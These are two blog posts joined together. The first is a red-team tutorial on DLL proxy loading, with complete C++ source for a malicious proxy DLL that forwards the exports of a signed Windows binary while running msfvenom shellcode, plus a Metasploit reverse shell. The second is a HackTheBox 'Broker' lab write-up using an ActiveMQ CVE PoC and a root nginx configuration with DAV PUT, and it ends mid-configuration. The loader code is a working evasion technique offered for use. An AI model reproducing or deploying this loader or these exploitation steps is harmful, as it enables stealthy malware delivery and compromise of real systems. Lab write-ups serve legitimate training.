After a very long break, I am here with a different spell. Today, I am going to discuss the DLL Proxy loading method. This method is widely used by red teamers or threat actors to deliver their payload while remaining undetectable. This will be a complete series on how we can deliver this payload, implement it with a C2 framework, and perform lateral movement. However, in this first section, we will only go through the DLL proxy loading scenario. Stay tuned for the entire series.
01. Introduction
Before I start, let me explain how a typical application loads external functions for third-party libraries like DLLs.
As explained in the image above, the application fetches data upon startup using a third-party function called GetExtraData(). This function exists within the dynamic link library ExtraFunctions.dll located in the same working directory of the application. Because the GetExtraData() function is within the DLL file, the application runs normally.
Okay, what is DLL Proxy loading, then?
What if we rename the ExtraFunctions.dll to OtherFunction.dll and create a new ExtraFunctions.dll with our custom code to link those files. When the application tries to fetch data, ExtraFunctions.dll will retrieve it from OtherFunction.dll while also running our tasks. Here is a picture of the demonstration.
When the application starts up, it will attempt to fetch data using the GetExtraData() function from the ExtraFunctions.dll. However, instead of the original file, it will try to retrieve data from our malicious DLL file that we created as ExtraFunctions.dll. It linked the functions as export links from the legitimate DLL call OtherFunction.dll, allowing the application to run smoothly while we drop our payload into the memory. Furthermore, all files are located within the same directory
02. Getting start
Choosing the right executable for this scenario is more challenging than creating the exploit. We need to select an executable with a size less than 8MB, ideally around 3MB, that is digitally signed by a legitimate, well-known entity. Additionally, it should load a low number of DLLs unsafely at runtime. Therefore, we need to conduct research on multiple executables, but fortunately, I am lucky here.
To demonstrate this example, I want to obtain the executable from the Windows system itself because it is a legitimate binary and is signed by an authorized entity, mostly Microsoft. In order to accomplish this, I searched through the Windows system32 folder and found a small executable called CompPkgSrv.exe that can be used easily to achieve this.
The CompPkgSrv.exe, also known as the Component Package Support Server, is a legitimate Microsoft program responsible for managing and processing package deployment and installation for the Windows Store. You can upload the exe file to VirusTotal to confirm that there are no malicious signatures on it.

My first step was to create a new folder and copy the CompPkgSrv.exe binary into that folder. Then,I started the Process Monitor application to view the process. Once the Process Monitor was open, I set the filter to display only the activity for the CompPkgSrv.exe binary.
Since we are only focused on the DLL, we can filter by path as shown below.

Since we are only focused on the system file activity, we set the filter as shown in the image below.
Then we are ready to determine which DLLs this binary is using. To do so, we can run our CompPkgSrv.exe binary file and monitor the process activity using Process Monitor.
In the picture above, you can see that the binary is searching for a DLL named CompPkgSup.DLL in our current directory. Since it is not found in our current folder, it will retrieve the DLL from the system32 folder. Let's apply a filter to CompPkgSup.DLL and view the output clearly.
Now we can see the clear output.
Let's copy the CompPkgSup.DLL into our current folder, clear the current output in the processes monitor, and then run the DLL again to verify this scenario.
Now that we are absolutely sure, we can use the proxy loading method for the CompPkgSup.DLL
03. Crafting the payload
To initiate the proxy loading method, my first step was to create a payload. To demonstrate this scenario, I utilized msfvenom to generate a shellcode

Next, we need to analyze the CompPkgSup.DLL file using the pefile Python module. You can install pefile via pip by typing pip install pefile. Make sure to take note of all functions.
As you can see, there are 12 functions inside the DLL file. Now, we need to create a new malicious DLL file to run the payload and load these functions seamlessly. Let's open Visual Studio and start a new project. Select C++ as the language and choose the Dynamic-link Library (DLL) template, as shown below.
Next, set the name as the legitimate name of our DLL.
We needed to rename our CompPkgSup.DLL to a new name. In this example, I renamed it as CompPkgSup-org.DLL. However, in actual scenarios, we would rename it to a legitimate DLL name, such as CompPkgSpu.DLL, where we changed 'CompPkgSup' to 'CompPkgSpu'. To avoid confusion later on, I kept the name as CompPkgSup-org.DLL for demonstration purposes. Let's continue with the story
After creating a new project, we can remove all lines in the dllmain.cpp file and replace them as follows.
#include "pch.h"
#include <stdio.h>
#include <stdlib.h>

#define _CRT_SECURE_NO_DEPRECATE
#pragma warning (disable : 4996)

#pragma comment(linker, "/export:AreDvdCodecsEnabled=CompPkgSup-org.AreDvdCodecsEnabled,@1")
#pragma comment(linker, "/export:GetMediaComponentPackageInfo=CompPkgSup-org.GetMediaComponentPackageInfo,@2")
#pragma comment(linker, "/export:GetMediaComponentPackageInfoInternal=CompPkgSup-org.GetMediaComponentPackageInfoInternal,@3")
#pragma comment(linker, "/export:GetMediaExtensionCommunicationFactory=CompPkgSup-org.GetMediaExtensionCommunicationFactory,@4")
#pragma comment(linker, "/export:GetNetworkRequestCount=CompPkgSup-org.GetNetworkRequestCount,@5")
#pragma comment(linker, "/export:GetServerForPMP=CompPkgSup-org.GetServerForPMP,@6")
#pragma comment(linker, "/export:GetSystemNativeProcessorSignature=CompPkgSup-org.GetSystemNativeProcessorSignature,@7")
#pragma comment(linker, "/export:InstantiateComponentFromPackage=CompPkgSup-org.InstantiateComponentFromPackage,@8")
#pragma comment(linker, "/export:IsMediaBehaviorEnabled=CompPkgSup-org.IsMediaBehaviorEnabled,@9")
#pragma comment(linker, "/export:RegisterServerForPMP=CompPkgSup-org.RegisterServerForPMP,@10")
#pragma comment(linker, "/export:RequireNetworkDuringMediaTaskCompletion=CompPkgSup-org.RequireNetworkDuringMediaTaskCompletion,@11")
#pragma comment(linker, "/export:UnregisterServerForPMP=CompPkgSup-org.UnregisterServerForPMP,@12")


DWORD WINAPI DoMagic(LPVOID lpParameter)
{

    FILE* fp;
    size_t size;
    unsigned char* buffer;

    fp = fopen("shellcode.bin", "rb");
    fseek(fp, 0, SEEK_END);
    size = ftell(fp);
    fseek(fp, 0, SEEK_SET);
    buffer = (unsigned char*)malloc(size);


    fread(buffer, size, 1, fp);

    void* exec = VirtualAlloc(0, size, MEM_COMMIT, PAGE_EXECUTE_READWRITE);

    memcpy(exec, buffer, size);

    ((void(*) ())exec)();

    return 0;
}

BOOL APIENTRY DllMain(HMODULE hModule,
    DWORD ul_reason_for_call,
    LPVOID lpReserved
)
{
    HANDLE threadHandle;

    switch (ul_reason_for_call)
    {
    case DLL_PROCESS_ATTACH:

        threadHandle = CreateThread(NULL, 0, DoMagic, NULL, 0, NULL);
        CloseHandle(threadHandle);

    case DLL_THREAD_ATTACH:
        break;
    case DLL_THREAD_DETACH:
        break;
    case DLL_PROCESS_DETACH:
        break;
    }
    return TRUE;
}
As you can see in the code, we are linking all legitimate functions from our CompPkgSup.dll (malicious) to CompPkgSup-mal.dll (original). These links can be obtained using the Python pefile module.
You can compare the above image to get an idea of how to link those functions into our code. Additionally, as shown in the image below, in the DoMagic function we are attempting to read the shellcode.bin file and load it into memory.
Let's compile this into a DLL file. Before completing it, make sure to understand the architecture of your CPU. Here, I am compiling it as a 64-bit program.
04. Execute
Finally, we are all ready to run this program, so please place everything into one folder as indicated below.
Before running this, I will start my Metasploit listener on my Kali machine as shown below.
Once we are ready, we can run it.

As you can see in the image below, we have successfully obtained the reverse shell.
05 Ending
Would you be surprised if I told you that the above C++ code can be automatically generated using any tool? Yes, it can. Allow me to introduce a tool called SharpDllProxy from Flangvik. After cloning the repository locally, you need to complete it through Visual Studio and copy both the shellcode.bin file and our CompPkgSup.DLL (Original DLL) file into the folder. Then, you can run the command below to generate the C++ code.
Afterwards, you can navigate to the output folder to locate the original DLL file, which has been renamed as a temporary file, as well as the C++ code needed to compile as our proxy DLL file. You can use the same method that we used to complete our proxy DLL through Visual Studio.
So guys, this is the end of our first episode. Next time, we will discuss a very interesting topic on how we can embed into an ISO file and deliver it to the victim. Until then, goodbye!
]]>
Greetings, fellow hackers! 👻 After a bit of a break, I'm super excited to take you on a ride through the intricacies of the Broker machine. This one's rated as "eeeeeeasy," but let me assure you, the thrill is anything but! So, buckle up, and let's dive into the adventure together! 😊🎮
Disclaimer: No flags (user/root) are explicitly shown here (keeping the mystery alive, as always in writeups). Follow the steps to unveil the hidden treasures! 🕵️♂️
00. Setting the Stage 🎭
Begin by firing up the machine - just hit "Spawn Machine". Once you get the machine's IP address (10.10.11.243), ping it to ensure your VPN is connected and the machine is alive. A successful ping means we're on the right track! 🪂
01. The Art of Enumeration 🕷️
Let's start our expedition with a comprehensive nmap scan. My preferred method involves delving into raw network packets, so we execute nmap with superuser (sudo) privileges.
nmap operates at a low level, requiring direct access to network sockets. Without sudo, it may not have the necessary permissions to send and receive raw packets. 🪼
sudo nmap -n -Pn -vv --open -T4 -p- -oN AllPorts.nmap 10.10.11.243

-n      : Never do DNS resolution
-vv	: Extra verbosity
--open	: Output only open ports
-p-	: Full TCP ports range (65535)
-T4	: Aggressive (4) speeds scans; assumes you are on a reasonably fast and reliable network
Now that we've identified the all open TCP ports, it's time to conduct a more in-depth nmap scan using service detection and the scripting engine for these ports. Typically, we avoid running the nmap scripting engine and service detection on all ports due to potential server crashes or the risk of being blocked by firewalls implementing rate limits. Hence, we selectively apply the nmap scan with service detection and scripting engine to ensure a smooth and efficient process. No more chit-chat; let's fire up the command!
nmap -sV -sC -Pn -oA nmap/DetailPorts -p 22,80,1883,5672,8161,39033,61613,61614,61616 10.10.11.243
The subsequent output unveils crucial information about services running on specific ports. Pay close attention to any instances of "Apache ActiveMQ."
we have identified several open ports to explore. Notably, the specific header "Apache ActiveMQ" is present in the output across multiple ports, including port 80. When encountering HTTP servers, it's a common practice to initiate reconnaissance from these ports due to the expansive attack surface associated with HTTP services.
To proceed, let's open a web browser and navigate to the following address: http://10.10.11.243.
After clicking on the URL, a login screen popped up, asking for basic authentication. Now, since we didn't have any specific credentials at the moment, I tried some easy ones like root:root or admin:admin – you know, the usual suspects.
Guess what? We hit the jackpot!

We got through using the simple admin:admin combo, and to top it off, we even found our way to the /admin endpoint. Lucky break, right? 😅 Now that we're in, it's time to explore and see what tricks this website has up its sleeves. Let the games begin!
02. Initiating the Foothold 👣
Got it! So, this webpage is rocking with Apache ActiveMQ vibes. Let's put on our detective hats and see if there are any juicy exploits waiting for us in the shadows.

Would you look at that! 🧐 Up there in the image, we spot a critical vulnerability, the notorious CVE-2023-46604, hanging out in the ActiveMQ server. Now, armed with this info, let's go on a hunt for a Proof of Concept (POC) to exploit this bad boy.
Oh, what's this? 🤔 Loads of POCs are laid out before us, like a treasure trove of possibilities. Let's kick things off with the first one. Time to bring this POC party to our local machine.

Hold on, the repo is asking for an IP address, port, and URL. Quick check of the GitHub readme for a refresher on these parameters.

Ugh, hosting the poc.xml locally is one of those messy tasks, but hey, we gotta do what we gotta do, right? 🤷♂️ So, according to the GitHub readme, this poc.xml file needs to be accessed through a URL.

Alright, time to tweak that poc.xml file. I'm thinking a basic ping command as our initial payload. You know, the good ol' ping test to see if our connections are vibing. If that works out, we might just elevate to the grandeur of a reverse shell. Because, hey, the ping command is a legit superhero in the hacking world!
Time to fire up that Python3 demon server to host our precious poc.xml. And oh, don't forget to set up another terminal panel for running tcpdump to catch those ICMP requests. We need to see if our exploit is getting a response from the machine at 10.10.11.243. A successful ping should give us that sweet confirmation that our exploit is doing its thing.

Would you look at that! 😱 Ping ICMP responses are popping up like fireworks, confirming our exploit's success. High-fives all around! Now, let's level up the game and switch the payload to a bash reverse shell.

Time to open up that netcat listener, eagerly awaiting the arrival of our reverse shell.

And there it is! Our grand entrance to the machine. Time to celebrate and explore the possibilities.

03. Claiming the Throne: Privilege Escalation 👑
We've landed on the machine as the activemq user—nice! Now, let's put on our detective hats 🕵️♂️ and dive into the realm of privilege escalation. Here's my playbook:
- List sudo without password
sudo -l - List all current processes
ps -auxw | less -w - List all current processes belongs to current user
ps -ef | grep $(whoami) | less -w - List all SUID/SGID binary files
find / -perm -4000 -ls 2>/dev/null - and more.. visit my notes using this link
First up, let's see if we can unleash any superuser binaries with the classic sudo -l.

Aha! Luck is on our side. The output tells us we can run the nginx binary without needing a pesky sudo password. Time to capitalize on this golden opportunity to elevate our privileges.
First up, let's run the nginx binary with the help (-h) argument to unveil the array of available functions it's willing to perform for us. Let the exploration begin! 🕵️♂️

The output will unravel a list of options and commands at our disposal. It's like a menu of possibilities, and we get to choose what we fancy. Now that we have the liberty to modify the nginx configuration file (nginx.conf), let's craft a bespoke configuration that incorporates the ngx_http_dav_module module. This will give us the maneuverability we need.
Create a new configuration file, let's call it harith.conf, and add the following content:
user root;
worker_processes auto;
events {}

http {
  server {
    listen 4545;
    location / {
      root /;
      autoindex on;
      dav_methods PUT;
    }
  }
